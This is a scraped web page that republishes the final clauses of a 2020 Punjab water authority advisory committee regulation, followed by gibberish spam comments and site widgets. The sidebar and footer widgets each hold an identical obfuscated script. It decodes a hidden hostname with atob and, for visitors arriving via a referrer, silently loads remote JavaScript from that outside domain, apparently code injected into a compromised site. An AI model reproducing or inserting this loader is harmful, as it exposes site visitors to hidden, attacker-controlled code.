<p>(7) No matter shall be considered at an adjourned meeting other than matters pending from the meeting at which the adjournment took place, provided that, with or without notice, the Chairperson may bring, or direct to be brought, any new matter which in his opinion is urgent, before an adjourned meeting of the Committee.</p>
<p>(8) No proceedings of the Committee shall be invalid by reason of vacancies existing in the Committee, or by reason of non receipt of the notice or agenda, provided the notice and agenda were duly issued, or by reason of any procedural irregularity in the conduct of proceedings of the meeting.</p>
<p>(9) A notice shall be deemed duly issued if it is sent by email or by post or by messenger, within the prescribed time to the email address or postal address of a Member.</p>
<p>(10) Additional matters to the agenda may be placed in a meeting with the permission of the Chairperson.</p>
<p>(11) Attendance by proxy shall not be permitted at a meeting of the Committee.</p>
<p>(12) Except as provided for in these Regulations, the decision of the Chairperson on all matters relating to the conduct of proceedings during the meeting shall be final.</p>
<h5>7. Fees and Travelling Allowance for Members of the Committee:-</h5>
<p>A Member of the Committee who is not a Government servant or an employee of a Public Sector Undertaking shall be entitled to receive for each day on which a meeting is held and he is present, a traveling allowance at the rate admissible to Grade-A officers of the Government and a sitting fee as approved by the Authority.</p>
<h5>8. Resignation or Cessation of the Members:-</h5>
<p>(1) A Member of the Committee other than an ex-officio Member may, by written communication, addressed to the Secretary of the Authority resign his office as a Member of the Committee and it shall come into effect from the day the Government accepts the same.</p>
<p>(2) An Expert Member who fails to attend three consecutive meetings of the Committee shall forthwith cease to be a Member of the Committee.</p>
<h5>9. Removal of Difficulties:-</h5>
<p>If any difficulty arises in giving effect to any of the provisions of these Regulations, the Authority may, by general or special order, do or undertake or permit the Committee to do or undertake things which in the opinion of the Authority are necessary or expedient for removing these difficulties.</p>
<p>This notification is issued with the concurrence of Water Resources Department vide letter no. PWRDA-PWRD0GENL/4/2020-PWRDA BRANCH/I/103369/2020 Dated 12.11.2020.</p>
<p style="text-align: right;">Sd/-<br />
<strong><em>(ARUNJIT SINGH MIGLANI),</em></strong><br />
<em>Secretary,</em><br />
<em>Chandigarh Punjab Water Resources and</em><br />
<em>Dated 21st December, 2020 Development Authority.</em></p>
<p>Download: PDF</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Department: <a href="https://punjabxp.com/department/agriculture/" rel="category tag">Agriculture</a>, <a href="https://punjabxp.com/department/general-administration/" rel="category tag">General Administration</a>, <a href="https://punjabxp.com/department/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://punjabxp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6306' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09b5f84342" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	<li class="comment even thread-even depth-1" id="comment-3397">
	<article id="article-comment-3397" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">gZSXFYEDMtUifz</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-10-07T08:14:37+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/#comment-3397" itemprop="url">October 7, 2021 at 8:14 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>DsOMlBRvZPNj</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3452">
	<article id="article-comment-3452" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">kJsbPOtTXQvU</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-10-14T08:14:19+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/#comment-3452" itemprop="url">October 14, 2021 at 8:14 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>IpTHlyVE</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-3481">
	<article id="article-comment-3481" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">GDAjkLUthpS</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-10-18T02:13:29+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/#comment-3481" itemprop="url">October 18, 2021 at 2:13 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>AmzMPuoeyaTYvfN</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-3751">
	<article id="article-comment-3751" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<span class="comment-author-name" itemprop="name">aBlmixnXoceIdbhM</span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2021-11-27T07:03:18+05:30" itemprop="datePublished"><a class="comment-time-link" href="https://punjabxp.com/punjab-water-regulation-development-authority-advisory-committee-regulations-2020/#comment-3751" itemprop="url">November 27, 2021 at 7:03 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>cYZHkdlK</p>
		</div>

		
		
	</article>
	</li><!-- #comment-## -->
</ol></div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gQVZMDXJgaVl8TmEMtsi8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698814403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>